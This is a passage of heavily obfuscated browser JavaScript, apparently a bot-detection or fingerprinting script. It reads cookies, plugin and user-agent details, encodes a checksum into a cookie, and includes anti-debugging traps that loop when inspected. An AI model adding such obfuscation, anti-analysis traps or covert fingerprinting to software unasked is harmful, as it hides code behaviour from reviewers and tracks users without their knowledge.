'\x41\x2a\x71\x5d')](_0x2f466d,0x3),0x4));_0x19414b+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x109db0=_0xcb95('0x2a', '\x32\x5a\x5a\x44');continue;case'\x32':_0x19414b='';continue;case'\x33':return _0x19414b;continue;case'\x34':_0x231831=_0x1f7834[_0xcb95('0x2b', '\x4f\x74\x62\x52')];continue;case'\x35':_0x44a7ae=0x0;continue;case'\x36':var _0x2f466d,_0x374519,_0x4d881f;continue;case'\x37':var _0x19414b,_0x44a7ae,_0x231831;continue;}break;}}function _0x28c6e8(_0x3580dd){var _0x2a90fa=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a90fa();var _0x1e6acd={'\x6a\x6f\x75':function _0x556b64(_0x1ffbca,_0x1395d9){return _0x30a57b[_0xcb95('0x2c', '\x4b\x4a\x35\x46')](_0x1ffbca,_0x1395d9);}};return function(_0x473701){_0x1efca7+=_0x473701;return _0x1e6acd[_0xcb95('0x2d', '\x75\x30\x47\x49')](_0x3580dd,_0x473701);};}function _0x33c941(){var _0x438bbc={'\x45\x76\x48':function _0x9095cd(_0x3a8e96,_0x3d91c3){return _0x3a8e96<_0x3d91c3;},'\x68\x61\x4d':function _0x4bef68(_0x53ddf8,_0x4d2531){return _0x53ddf8+_0x4d2531;}};var _0x5f2e04=_0xcb95('0x2e', '\x65\x6a\x69\x29')[_0xcb95('0x2f', '\x4e\x4d\x6d\x48')]('\x7c'),_0x1057cd=0x0;while(!![]){switch(_0x5f2e04[_0x1057cd++]){case'\x30':var _0x3fe34e=_0x5b9be[_0xcb95('0x30', '\x6f\x34\x23\x73')][_0xcb95('0x31', '\x47\x42\x58\x47')]('\x3b');continue;case'\x31':return _0x1dee99;continue;case'\x32':for(var _0x11639e=0x0;_0x438bbc[_0xcb95('0x32', '\x31\x52\x4a\x79')](_0x11639e,_0x3fe34e[_0xcb95('0x33', '\x6d\x23\x47\x23')]);_0x11639e++){var _0xda8966=_0x3fe34e[_0x11639e][_0xcb95('0x34', '\x7a\x39\x38\x5d')](0x0,_0x3fe34e[_0x11639e][_0xcb95('0x35', '\x4e\x4d\x6d\x48')]('\x3d'));var _0x3f900f=_0x3fe34e[_0x11639e][_0xcb95('0x36', '\x40\x50\x4d\x4b')](_0x438bbc[_0xcb95('0x37', '\x74\x59\x71\x4c')](_0x3fe34e[_0x11639e][_0xcb95('0x38', '\x7a\x39\x38\x5d')]('\x3d'),0x1),_0x3fe34e[_0x11639e][_0xcb95('0x39', '\x64\x62\x72\x57')]);if(_0x8bffb5[_0xcb95('0x3a', '\x75\x30\x47\x49')](_0xda8966)){_0x1dee99[_0x1dee99[_0xcb95('0x3b', '\x4c\x4b\x21\x25')]]=_0x3f900f;}}continue;case'\x33':_0x245d99();continue;case'\x34':var _0x1dee99=new _0x3d9eb1[_0xcb95('0x3c', '\x72\x31\x28\x75')]();continue;case'\x35':var _0x8bffb5=new _0x3d9eb1[_0xcb95('0x3d', '\x38\x4c\x26\x70')](_0xcb95('0x3e', '\x63\x66\x44\x4c'));continue;}break;}}function _0x48e7c6(_0x5e957c){var _0x1b472e={'\x54\x6b\x63':function _0x336867(_0x1c377c,_0x10e83d){return _0x1c377c+_0x10e83d;},'\x4e\x56\x69':function _0x2e74ad(_0x494ea2,_0x446534){return _0x494ea2<_0x446534;},'\x59\x6e\x55':function _0x26712e(_0x2f2a65,_0x461f61){return _0x2f2a65%_0x461f61;},'\x6a\x42\x74':function _0xcf0dfe(_0xec1af9){return _0xec1af9();},'\x65\x4d\x7a':function _0x3eb110(_0x3d1f67,_0x27a32c){return _0x3d1f67(_0x27a32c);},'\x72\x42\x71':function _0xe62016(_0x4f70c4,_0x4a23e6){return _0x4f70c4+_0x4a23e6;},'\x6d\x45\x6a':function _0xa1dd92(_0x462e17,_0xf66277){return _0x462e17+_0xf66277;},'\x53\x4f\x4a':function _0x1be7c1(_0x596a95,_0x3fdb04){return _0x596a95-_0x3fdb04;},'\x75\x53\x41':function _0x4215e0(_0x519e19,_0x22f2e5){return _0x519e19(_0x22f2e5);},'\x43\x4c\x4a':function _0x63bfa2(_0x35d879,_0x35eb31){return _0x35d879+_0x35eb31;},'\x6c\x4f\x4f':function _0x22384a(_0x367a0f,_0x545cfe){return _0x367a0f+_0x545cfe;},'\x4e\x67\x59':function _0x5e23d5(_0x2865ff,_0x2abd1e){return _0x2865ff+_0x2abd1e;},'\x49\x51\x6a':function _0x5531b0(_0xccbdc6,_0x2e3594,_0x55aebf){return _0xccbdc6(_0x2e3594,_0x55aebf);},'\x45\x72\x6a':function _0x3f1941(_0x1fcc00,_0x19ee47){return _0x1fcc00-_0x19ee47;}};var _0x39465e=_0xcb95('0x3f', '\x33\x73\x28\x64')[_0xcb95('0x40', '\x65\x6a\x69\x29')]('\x7c'),_0x27a270=0x0;while(!![]){switch(_0x39465e[_0x27a270++]){case'\x30':while(--_0x316057){_0x22e1e2=_0x1b472e[_0xcb95('0x41', '\x43\x4f\x66\x64')](_0x22e1e2[_0xcb95('0x42', '\x37\x56\x73\x52')](0x1),_0x22e1e2[0x0]);}continue;case'\x31':var _0x57a3b6=_0xcb95('0x43', '\x65\x6a\x69\x29');continue;case'\x32':var _0x3c3c1c=0x2;continue;case'\x33':for(var _0x1c6fc5=0x0;_0x1b472e[_0xcb95('0x44', '\x40\x50\x4d\x4b')](_0x1c6fc5,_0x54d669[_0xcb95('0x45', '\x54\x2a\x40\x47')]);_0x1c6fc5++){_0x46d6dd+=_0x1b472e[_0xcb95('0x46', '\x47\x42\x58\x47')](_0x54d669[_0xcb95('0x47', '\x4c\x44\x58\x72')](_0x1c6fc5),_0x2092b9[_0xcb95('0x48', '\x64\x62\x72\x57')](_0x1b472e[_0xcb95('0x49', '\x56\x28\x47\x74')](_0x1c6fc5,_0x2092b9[_0xcb95('0x4a', '\x37\x32\x24\x31')])))[_0xcb95('0x4b', '\x31\x33\x28\x78')](0x10);}continue;case'\x34':var _0x46d6dd='';continue;case'\x35':_0x1b472e[_0xcb95('0x4c', '\x5a\x5b\x35\x4c')](_0x245d99);continue;case'\x36':var _0x22e1e2=_0x57a3b6;continue;case'\x37':_0x1b472e[_0xcb95('0x4d', '\x46\x66\x55\x47')](_0x245d99);continue;case'\x38':var _0x50b6ad=_0x1b472e[_0xcb95('0x4e', '\x32\x5a\x5a\x44')](_0x33c941);continue;case'\x39':_0x276a69(_0xcb95('0x4f', '\x46\x66\x55\x47'),_0x2fc47f,0x14);continue;case'\x31\x30':while(--_0x3c3c1c){_0x57a3b6=_0x1b472e[_0xcb95('0x50', '\x59\x61\x59\x66')](_0x57a3b6[_0xcb95('0x51', '\x64\x62\x72\x57')](0x1),_0x57a3b6[0x0]);}continue;case'\x31\x31':for(var _0x1c6fc5=0x0;_0x1b472e[_0xcb95('0x52', '\x7a\x39\x38\x5d')](_0x1c6fc5,_0x50b6ad[_0xcb95('0x53', '\x74\x59\x71\x4c')]);_0x1c6fc5++){_0x10b6d8[_0x1c6fc5]=_0x1b472e[_0xcb95('0x54', '\x31\x52\x4a\x79')](_0x414f0e,_0x1b472e[_0xcb95('0x55', '\x44\x6a\x37\x64')](_0x5e957c,_0x50b6ad[_0x1c6fc5]));}continue;case'\x31\x32':var _0x2092b9=_0x10b6d8[_0xcb95('0x56', '\x64\x32\x31\x46')]();continue;case'\x31\x33':var _0x10b6d8=new _0x3d9eb1[_0xcb95('0x57', '\x45\x43\x6f\x47')](_0x50b6ad[_0xcb95('0x4a', '\x37\x32\x24\x31')]);continue;case'\x31\x34':var _0x2f649a='\x1a\xc9\x93\x13\xbc\x3f\x6e\x42';var _0xba0701=0x2;var _0xe3e39a=0x0;var _0xe9af56=[];for(var _0x5460b4=0x0;_0x5460b4<_0x2f649a['\x6c\x65\x6e\x67\x74\x68'];_0x5460b4++){_0xe9af56['\x70\x75\x73\x68'](_0x5460b4);}var _0xd76f4b=_0xe9af56.map(function(_0xf9a9aa){return (_0xe9af56[_0xf9a9aa]%_0xba0701)?'':_0x2f649a[_0xf9a9aa];})['\x6a\x6f\x69\x6e']('');var _0x588ee8=_0xe9af56.map(function(_0x94ffcc){return (_0xe9af56[_0x94ffcc]%_0xba0701)?_0x2f649a[_0x94ffcc]:'';})['\x6a\x6f\x69\x6e']('');var _0x6f7889=[];for(var _0xb61656=0x0;_0xb61656<_0xd76f4b['\x6c\x65\x6e\x67\x74\x68']+_0x588ee8['\x6c\x65\x6e\x67\x74\x68'];_0xb61656++){_0x6f7889['\x70\x75\x73\x68'](_0xb61656);}var _0x3f7e91=_0x6f7889.map(function(_0xc1f1b0){return _0xc1f1b0%_0xba0701==_0xe3e39a?_0xd76f4b[_0xc1f1b0/_0xba0701]:_0x588ee8[_0xc1f1b0/_0xba0701|_0xe3e39a];})['\x6a\x6f\x69\x6e']('');var _0x54d669=_0xcb95('0x59', _0x3f7e91);continue;case'\x31\x35':_0xb95c[_0xcb95('0x5a', '\x65\x6a\x69\x29')](_0x1b472e[_0xcb95('0x5b', '\x74\x59\x71\x4c')](btoa,_0x5e957c));continue;case'\x31\x36':var _0x316057=_0x1b472e[_0xcb95('0x5c', '\x4e\x4d\x6d\x48')](_0x57a3b6[_0xcb95('0x5d', '\x77\x45\x2a\x55')],0x0);continue;case'\x31\x37':_0x2fc47f=_0x1b472e[_0xcb95('0x5e', '\x74\x59\x71\x4c')](btoa,_0x1b472e[_0xcb95('0x5f', '\x32\x5a\x5a\x44')](_0x1b472e[_0xcb95('0x60', '\x72\x48\x44\x50')](_0x1b472e[_0xcb95('0x61', '\x69\x45\x58\x63')](_0x1b472e[_0xcb95('0x62', '\x64\x62\x72\x57')](_0x1b472e[_0xcb95('0x63', '\x77\x45\x2a\x55')](_0xcb95,_0x1b472e[_0xcb95('0x64', '\x33\x73\x28\x64')](_0xb95c[_0xcb95('0x65', '\x65\x6a\x69\x29')],0x1),_0x54d669[_0xcb95('0x66', '\x38\x4c\x26\x70')](0x0,0x5)),_0xcb95('0x67', '\x37\x56\x73\x52')),_0x2092b9),_0xcb95('0x68', '\x6f\x34\x23\x73')),_0x46d6dd));continue;case'\x31\x38':var _0x2fc47f;continue;case'\x31\x39':_0xb95c[_0xcb95('0x69', '\x37\x32\x24\x31')]();continue;}break;}}function _0x414f0e(_0xb24432){var _0x526924=0x0;for(var _0x473b16=0x0;_0x30a57b[_0xcb95('0x6a', '\x39\x4f\x6a\x4b')](_0x473b16,_0xb24432[_0xcb95('0x6b', '\x64\x32\x31\x46')]);_0x473b16++){_0x526924+=_0xb24432[_0xcb95('0x6c', '\x74\x59\x71\x4c')](_0x473b16);}_0x30a57b[_0xcb95('0x6d', '\x63\x66\x44\x4c')](_0x245d99);return _0x526924;}function _0x276a69(_0x4e60f2,_0x184f1a,_0xa9298b){var _0x2f2e99={'\x43\x54\x52':function _0x3764f6(_0x33e884,_0x4d9899){return _0x33e884<_0x4d9899;},'\x69\x71\x42':function _0x261556(_0x2cacd9,_0x1da20c){return _0x2cacd9<_0x1da20c;},'\x78\x47\x67':function _0x35fe9c(_0x47477d,_0x310fff){return _0x47477d+_0x310fff;},'\x49\x66\x69':function _0x3ffe57(_0x1f7830,_0x120420){return _0x1f7830*_0x120420;},'\x69\x67\x44':function _0x3c1043(_0x4d17f1,_0x22e084){return _0x4d17f1+_0x22e084;}};var _0x5b2160=_0xcb95('0x6e', '\x66\x4b\x52\x44')[_0xcb95('0xb', '\x47\x45\x6b\x4e')]('\x7c'),_0x2e8c19=0x0;while(!![]){switch(_0x5b2160[_0x2e8c19++]){case'\x30':for(var _0x2748b8=0x0;_0x2f2e99[_0xcb95('0x6f', '\x72\x48\x44\x50')](_0x2748b8,0x5);_0x2748b8++){_0x333a95+=_0xc031b4[_0x2748b8];}continue;case'\x31':for(var _0x329645=0x5;_0x2f2e99[_0xcb95('0x70', '\x71\x4e\x36\x5e')](_0x329645,_0xc031b4[_0xcb95('0x5d', '\x77\x45\x2a\x55')]);_0x329645++){_0x253700+=_0xc031b4[_0x329645];}continue;case'\x32':var _0x253700='';continue;case'\x33':_0x5b9be[_0xcb95('0x71', '\x47\x45\x6b\x4e')]=_0x2f2e99[_0xcb95('0x72', '\x47\x45\x6b\x4e')](_0x2f2e99[_0xcb95('0x73', '\x39\x4f\x6a\x4b')](_0x2f2e99[_0xcb95('0x74', '\x72\x31\x28\x75')](_0x4e60f2,'\x3d'),_0x184f1a)+_0x5cc665,_0xcb95('0x75', '\x44\x6a\x37\x64'));continue;case'\x34':var _0x333a95='';continue;case'\x35':var _0x5cc665='';continue;case'\x36':if(_0xa9298b){var _0x1c7d7e=new _0x3d9eb1[_0xcb95('0x76', '\x33\x73\x28\x64')]();_0x1c7d7e[_0xcb95('0x77', '\x32\x5a\x5a\x44')](_0x2f2e99[_0xcb95('0x78', '\x5a\x5b\x35\x4c')](_0x1c7d7e[_0xcb95('0x79', '\x47\x45\x6b\x4e')](),_0x2f2e99[_0xcb95('0x7a', '\x32\x5a\x5a\x44')](_0xa9298b,0x3e8)));var _0x5cc665=_0x2f2e99[_0xcb95('0x7b', '\x56\x28\x47\x74')](_0xcb95('0x7c', '\x7a\x39\x38\x5d'),_0x1c7d7e[_0xcb95('0x7d', '\x59\x61\x59\x66')]());}continue;case'\x37':var _0xc031b4=_0xcb95('0x7e', '\x58\x5d\x53\x6f');continue;}break;}}function _0x43770c(){var _0xe9e7e={'\x41\x47\x6a':function _0x3d0346(_0x2f56dd,_0x40680d){return _0x30a57b[_0xcb95('0x7f', '\x4c\x44\x58\x72')](_0x2f56dd,_0x40680d);},'\x56\x6d\x6d':function _0x34d17a(_0x39fbef,_0x2ec9d7){return _0x39fbef+_0x2ec9d7;},'\x65\x6a\x59':function _0x56ed37(_0x544275,_0x1288ac){return _0x30a57b[_0xcb95('0x80', '\x75\x30\x47\x49')](_0x544275,_0x1288ac);},'\x49\x61\x57':function _0x9b21d(_0x5143b5,_0x3d0099){return _0x30a57b[_0xcb95('0x81', '\x5a\x5b\x35\x4c')](_0x5143b5,_0x3d0099);}};function _0x4009b9(_0x5b0ae3){if(_0xe9e7e[_0xcb95('0x82', '\x47\x45\x6b\x4e')](_0xe9e7e[_0xcb95('0x83', '\x63\x66\x44\x4c')]('',_0x5b0ae3/_0x5b0ae3)[_0xcb95('0x84', '\x7a\x39\x38\x5d')],0x1)||_0xe9e7e[_0xcb95('0x85', '\x45\x43\x6f\x47')](_0xe9e7e[_0xcb95('0x86', '\x55\x2a\x67\x52')](_0x5b0ae3,0x14),0x0)){(function(){}[_0xcb95('0x87', '\x72\x58\x46\x74')](_0xcb95('0x88', '\x72\x31\x28\x75'))());}else{(function(){}[_0xcb95('0x89', '\x47\x45\x6b\x4e')](_0xcb95('0x8a', '\x63\x66\x44\x4c'))());}return _0x4009b9(++_0x5b0ae3);}try{return _0x30a57b[_0xcb95('0x8b', '\x65\x5d\x4b\x25')](_0x4009b9,0x0);}catch(_0x25838f){}};function _0x245d99(){if(_0x30a57b[_0xcb95('0x8c', '\x7a\x39\x38\x5d')](new _0x3d9eb1[_0xcb95('0x8d', '\x24\x29\x4d\x4a')]()[_0xcb95('0x8e', '\x5a\x5b\x35\x4c')](),_0x56edf4)>0x1f4){_0x30a57b[_0xcb95('0x8f', '\x36\x25\x6e\x55')](_0x43770c);}}function _0x390326(_0x2aabdc){var _0x4592f2={'\x56\x67\x4c':function _0x42fcf1(_0x56f0f1,_0x2d12e6){return _0x56f0f1<_0x2d12e6;},'\x50\x64\x77':function _0x5b8def(_0x24d1d6,_0x38a2ff){return _0x24d1d6!==_0x38a2ff;},'\x50\x6d\x6a':function _0x2470d8(_0xd6cc89){return _0xd6cc89();},'\x6a\x4d\x72':function _0x1dede0(_0x515526,_0x21a893){return _0x515526(_0x21a893);},'\x67\x46\x46':function _0x30eb9f(_0x4ebcd7,_0x254235){return _0x4ebcd7+_0x254235;},'\x72\x69\x56':function _0x17ef31(_0x39ed97,_0x4a2bb1){return _0x39ed97(_0x4a2bb1);},'\x54\x67\x61':function _0x439f5d(_0x5c86b8,_0x286c8f){return _0x5c86b8+_0x286c8f;},'\x6b\x59\x4e':function _0x404957(_0x5a3e48,_0x595dae){return _0x5a3e48+_0x595dae;},'\x65\x53\x62':function _0x58723c(_0x430179){return _0x430179();},'\x73\x75\x6b':function _0x4bb855(_0x56beee,_0x55c477){return _0x56beee===_0x55c477;},'\x6e\x74\x68':function _0xee332f(_0x4d1646,_0x13d309){return _0x4d1646(_0x13d309);},'\x52\x72\x4d':function _0x145a05(_0x252535,_0xe6529a){return _0x252535+_0xe6529a;},'\x41\x48\x4a':function _0x4d5d8c(_0x5ca883,_0x459c06){return _0x5ca883(_0x459c06);},'\x4f\x54\x4b':function _0x3d2df9(_0x8b457c,_0x580044){return _0x8b457c+_0x580044;},'\x66\x4d\x65':function _0x4745e3(_0x479e08,_0x296c9e){return _0x479e08(_0x296c9e);},'\x55\x72\x69':function _0x37f870(_0x3843bd,_0x221369){return _0x3843bd===_0x221369;},'\x59\x54\x43':function _0x5f353f(_0x23b4f1,_0x5918dc){return _0x23b4f1<_0x5918dc;},'\x72\x59\x43':function _0x15cdb5(_0x3b44fb,_0x11f60d){return _0x3b44fb>_0x11f60d;},'\x45\x43\x50':function _0x52ee1b(_0x3664ab,_0x7a86e1){return _0x3664ab<_0x7a86e1;},'\x47\x79\x6e':function _0x5c4f9e(_0x5089a4,_0xa8193a){return _0x5089a4==_0xa8193a;},'\x5a\x74\x75':function _0x154cd4(_0x35cc01,_0x3e3e74){return _0x35cc01(_0x3e3e74);},'\x4a\x6e\x6e':function _0x1bde0d(_0x2df600,_0x5b680e){return _0x2df600(_0x5b680e);},'\x49\x56\x6d':function _0x55d49b(_0x5bf940,_0x201ee4){return _0x5bf940+_0x201ee4;},'\x70\x46\x68':function _0x5deaed(_0x58de5e,_0xf36e04){return _0x58de5e(_0xf36e04);},'\x78\x75\x52':function _0x5a7d18(_0x17f6b4,_0x3ee584){return _0x17f6b4+_0x3ee584;},'\x6a\x57\x67':function _0x1f322b(_0x3f7521,_0x210ef7){return _0x3f7521+_0x210ef7;}};var _0x5d65ee=_0xcb95('0x90', '\x37\x56\x73\x52')[_0xcb95('0x91', '\x45\x43\x6f\x47')]('\x7c'),_0x30ba3f=0x0;while(!![]){switch(_0x5d65ee[_0x30ba3f++]){case'\x30':var _0x1adca2=new Array();continue;case'\x31':for(var _0x54a5a8=0x2;_0x4592f2[_0xcb95('0x92', '\x37\x56\x73\x52')](_0x54a5a8,_0x27a8cd[_0xcb95('0x93', '\x4c\x44\x58\x72')]);_0x54a5a8++){_0x508f4b+=_0x27a8cd[_0x54a5a8];}continue;case'\x32':var _0x508f4b='';continue;case'\x33':var _0x27a8cd=_0xcb95('0x94', '\x40\x32\x62\x2a');continue;case'\x34':var _0x523e6f='';continue;case'\x35':for(var _0x5bfb3a=0x0;_0x4592f2[_0xcb95('0x95', '\x6d\x23\x47\x23')](_0x5bfb3a,0x2);_0x5bfb3a++){_0x540bfe+=_0x27a8cd[_0x5bfb3a];}continue;case'\x36':return _0x1adca2[_0xcb95('0x96', '\x65\x5d\x4b\x25')]();continue;case'\x37':var _0x540bfe='';continue;case'\x38':for(var _0xde6c7c=0x0;_0x4592f2[_0xcb95('0x97', '\x47\x45\x6b\x4e')](_0xde6c7c,_0x2aabdc[_0xcb95('0x98', '\x71\x4e\x36\x5e')]);_0xde6c7c++){var _0x28a2a6=_0x2aabdc[_0xde6c7c][0x0];var _0xa844ee=_0x2aabdc[_0xde6c7c][0x2];switch(_0x2aabdc[_0xde6c7c][0x1]){case _0xcb95('0x99', '\x77\x45\x2a\x55'):try{if(_0x4592f2[_0xcb95('0x9a', '\x47\x42\x58\x47')](typeof _0x4592f2[_0xcb95('0x9b', '\x36\x25\x6e\x55')](_0xa844ee),_0xcb95('0x9c', '\x40\x32\x62\x2a'))){_0x1adca2[_0x1adca2[_0xcb95('0x9d', '\x47\x45\x6b\x4e')]]=_0x4592f2[_0xcb95('0x9e', '\x65\x5d\x4b\x25')](_0x3bb753,_0x4592f2[_0xcb95('0x9f', '\x33\x73\x28\x64')](_0x28a2a6,_0xcb95('0xa0', '\x45\x43\x6f\x47')));}else{_0x1adca2[_0x1adca2[_0xcb95('0xa1', '\x66\x4b\x52\x44')]]=_0x4592f2[_0xcb95('0xa2', '\x59\x61\x59\x66')](_0x3bb753,_0x4592f2[_0xcb95('0xa3', '\x63\x66\x44\x4c')](_0x28a2a6,_0xcb95('0xa4', '\x47\x45\x6b\x4e')));}}catch(_0x3eadfa){_0x1adca2[_0x1adca2[_0xcb95('0x93', '\x4c\x44\x58\x72')]]=_0x4592f2[_0xcb95('0xa5', '\x66\x4b\x52\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xa6', '\x72\x58\x46\x74')](_0x28a2a6,_0xcb95('0xa7', '\x43\x4f\x66\x64')));}break;case _0xcb95('0xa8', '\x70\x51\x6f\x42'):try{try{_0x523e6f=_0x4592f2[_0xcb95('0xa9', '\x72\x48\x44\x50')](_0xa844ee);if(_0x4592f2[_0xcb95('0xaa', '\x66\x4b\x52\x44')](typeof _0x523e6f,_0xcb95('0xab', '\x6f\x34\x23\x73'))){_0x1adca2[_0x1adca2[_0xcb95('0xac', '\x58\x5d\x53\x6f')]]=_0x4592f2[_0xcb95('0xad', '\x77\x45\x2a\x55')](_0x3bb753,_0x4592f2[_0xcb95('0xae', '\x63\x66\x44\x4c')](_0x28a2a6,_0xcb95('0xaf', '\x5d\x6b\x46\x39')));}else if(_0x4592f2[_0xcb95('0xb0', '\x71\x4e\x36\x5e')](_0x523e6f,null)){_0x1adca2[_0x1adca2[_0xcb95('0xb1', '\x47\x42\x58\x47')]]=_0x4592f2[_0xcb95('0xb2', '\x7a\x39\x38\x5d')](_0x3bb753,_0x4592f2[_0xcb95('0xb3', '\x55\x2a\x67\x52')](_0x28a2a6,_0xcb95('0xb4', '\x6f\x34\x23\x73')));}else{_0x1adca2[_0x1adca2[_0xcb95('0x6b', '\x64\x32\x31\x46')]]=_0x4592f2[_0xcb95('0xb5', '\x56\x28\x47\x74')](_0x3bb753,_0x4592f2[_0xcb95('0xb6', '\x47\x42\x58\x47')](_0x4592f2[_0xcb95('0xb7', '\x33\x73\x28\x64')](_0x28a2a6,'\x3d'),_0x523e6f[_0xcb95('0xb8', '\x45\x43\x6f\x47')]()));}}catch(_0x55968a){_0x1adca2[_0x1adca2[_0xcb95('0x53', '\x74\x59\x71\x4c')]]=_0x4592f2[_0xcb95('0xb9', '\x32\x5a\x5a\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xba', '\x33\x73\x28\x64')](_0x28a2a6,_0xcb95('0xbb', '\x4f\x74\x62\x52')));break;}break;}catch(_0x16c159){_0x1adca2[_0x1adca2[_0xcb95('0xbc', '\x45\x43\x6f\x47')]]=_0x4592f2[_0xcb95('0xbd', '\x64\x62\x72\x57')](_0x3bb753,_0x4592f2[_0xcb95('0xbe', '\x44\x6a\x37\x64')](_0x4592f2[_0xcb95('0xbf', '\x45\x43\x6f\x47')](_0x28a2a6,'\x3d'),_0x16c159));}break;case _0xcb95('0xc0', '\x36\x5a\x54\x31'):try{var _0x5a9606=_0xcb95('0xc1', '\x36\x5a\x54\x31')[_0xcb95('0x2f', '\x4e\x4d\x6d\x48')]('\x7c'),_0x232b5d=0x0;while(!![]){switch(_0x5a9606[_0x232b5d++]){case'\x30':var _0x563952=[];continue;case'\x31':try{_0x1f9446=_0x563952[_0xcb95('0xc2', '\x6d\x23\x47\x23')]('\x69');}catch(_0x3241e1){_0x1adca2[_0x1adca2[_0xcb95('0xc3', '\x41\x2a\x71\x5d')]]=_0x4592f2[_0xcb95('0xc4', '\x36\x5a\x54\x31')](_0x3bb753,_0xcb95('0xc5', '\x6d\x23\x47\x23'));break;}continue;case'\x32':for(var _0x1f9446=0x0;_0x4592f2[_0xcb95('0xc6', '\x65\x6a\x69\x29')](_0x1f9446,_0x59310b[_0xcb95('0xc7', '\x31\x33\x28\x78')][_0xcb95('0xc8', '\x36\x5a\x54\x31')]);_0x1f9446++){var _0x254c7c=_0xcb95('0xc9', '\x64\x62\x72\x57')[_0xcb95('0xca', '\x72\x31\x28\x75')]('\x7c'),_0x1d9a4b=0x0;while(!![]){switch(_0x254c7c[_0x1d9a4b++]){case'\x30':if(_0x4592f2[_0xcb95('0xcb', '\x43\x4f\x66\x64')](typeof _0x59310b[_0xcb95('0xcc', '\x5d\x6b\x46\x39')][_0x1f9446],_0xcb95('0xcd', '\x4e\x4d\x6d\x48'))){_0x1adca2[_0x1adca2[_0xcb95('0xc8', '\x36\x5a\x54\x31')]]=_0x4592f2[_0xcb95('0xce', '\x31\x33\x28\x78')](_0x3bb753,_0xcb95('0xcf', '\x64\x32\x31\x46'));break;}continue;case'\x31':if(_0x4592f2[_0xcb95('0xd0', '\x72\x58\x46\x74')](_0x563952[_0xcb95('0xd1', '\x77\x45\x2a\x55')](_0x4d38fb),0x0)){_0x563952[_0xcb95('0xd2', '\x72\x48\x44\x50')](_0x4d38fb);}continue;case'\x32':var _0x4d38fb=_0xcb95('0xd3', '\x5d\x6b\x46\x39');continue;case'\x33':var _0x2a0551=_0x59310b[_0xcb95('0xd4', '\x5a\x5b\x35\x4c')][_0x1f9446][_0xcb95('0xd5', '\x37\x56\x73\x52')];continue;case'\x34':if(_0x4592f2[_0xcb95('0xd6', '\x54\x2a\x40\x47')](typeof _0x2a0551,_0xcb95('0xd7', '\x4c\x44\x58\x72'))){_0x4d38fb=_0xcb95('0xd8', '\x6f\x34\x23\x73');}else if(_0x4592f2[_0xcb95('0xd9', '\x65\x6a\x69\x29')](_0x2a0551[_0xcb95('0xda', '\x7a\x39\x38\x5d')]('\x2e')[_0xcb95('0x39', '\x64\x62\x72\x57')],0x1)){_0x4d38fb=_0x2a0551[_0xcb95('0xdb', '\x72\x58\x46\x74')]('\x2e')[_0xcb95('0xdc', '\x75\x30\x47\x49')]();}continue;}break;}}continue;case'\x33':for(var _0x1f9446=0x0;_0x4592f2[_0xcb95('0xdd', '\x4b\x4a\x35\x46')](_0x1f9446,_0x563952[_0xcb95('0xde', '\x44\x6a\x37\x64')]);_0x1f9446++){_0x1adca2[_0x1adca2[_0xcb95('0xdf', '\x37\x56\x73\x52')]]=_0x4592f2[_0xcb95('0xe0', '\x36\x25\x6e\x55')](_0x3bb753,_0x4592f2[_0xcb95('0xe1', '\x47\x42\x58\x47')](_0xcb95('0xe2', '\x58\x5d\x53\x6f'),_0x563952[_0x1f9446]));}continue;case'\x34':try{var _0x2b0322=_0x59310b[_0xcb95('0xcc', '\x5d\x6b\x46\x39')][_0xcb95('0xe3', '\x4b\x4a\x35\x46')];if(_0x4592f2[_0xcb95('0xe4', '\x55\x2a\x67\x52')](_0x2b0322,0x0)||_0x4592f2[_0xcb95('0xe5', '\x32\x5a\x5a\x44')](_0x2b0322,null)){_0x1adca2[_0x1adca2[_0xcb95('0xac', '\x58\x5d\x53\x6f')]]=_0x3bb753(_0xcb95('0xe6', '\x4b\x4a\x35\x46'));break;}}catch(_0x421ed2){_0x1adca2[_0x1adca2[_0xcb95('0xe7', '\x33\x73\x28\x64')]]=_0x4592f2[_0xcb95('0xe8', '\x4b\x4a\x35\x46')](_0x3bb753,_0xcb95('0xe9', '\x64\x62\x72\x57'));break;}continue;}break;}}catch(_0x5845b2){_0x1adca2[_0x1adca2[_0xcb95('0xea', '\x63\x66\x44\x4c')]]=_0x4592f2[_0xcb95('0xeb', '\x32\x5a\x5a\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xec', '\x65\x5d\x4b\x25')](_0xcb95('0xed', '\x33\x73\x28\x64'),_0x5845b2));}break;case _0xcb95('0xee', '\x24\x29\x4d\x4a'):if(_0x28a2a6===_0xcb95('0xef', '\x65\x5d\x4b\x25')){try{var _0x15fd7c='';var _0x1f642a=navigator[_0xcb95('0xf0', '\x46\x66\x55\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xf1', '\x7a\x39\x38\x5d')](_0x1f642a)){_0x15fd7c=_0xcb95('0xf2', '\x36\x25\x6e\x55');}else 